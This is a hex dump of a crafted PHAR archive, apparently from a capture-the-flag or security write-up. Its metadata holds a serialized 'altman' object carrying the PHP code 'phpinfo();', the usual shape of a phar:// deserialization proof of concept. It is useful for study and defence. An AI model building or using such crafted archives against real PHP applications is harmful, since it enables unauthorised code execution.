 phar.phar
0 3C3F7068 70205F5F 48414C54 5F434F4D 50494C45 <?php __HALT_COMPILE
20 5228293B 203F3E0D 0A610000 00010000 00110000 R(); ?> a
40 00010000 0000002B 0000004F 3A363A22 616C746D + O:6:"altm
60 616E223A 313A7B73 3A313A22 61223B73 3A31303A an":1:{s:1:"a";s:10:
80 22706870 696E666F 28293B22 3B7D0800 00007465 "phpinfo();";} te
100 73742E74 78740400 00001958 DA5B0400 00000C7E st.txt X.[ ~
120 7FD8B601 00000000 00007465 73743F8E 1D17B298 .. test?. ..
140 9ED3DE08 6BCDB003 E63FCA89 33960200 00004742 ... k.. .?..3. GB
160 4D42 MB